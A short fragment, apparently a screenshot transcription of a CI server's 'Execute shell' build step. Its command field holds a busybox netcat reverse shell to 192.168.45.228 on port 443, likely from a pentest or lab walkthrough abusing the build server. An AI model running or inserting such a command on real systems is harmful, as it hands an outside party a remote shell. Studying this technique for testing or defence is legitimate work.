 Build Steps
Execute shell ?
Command
See the list of available environment variables
busybox nc 192.168.45.228 443 -e bash
Advanced
Add build step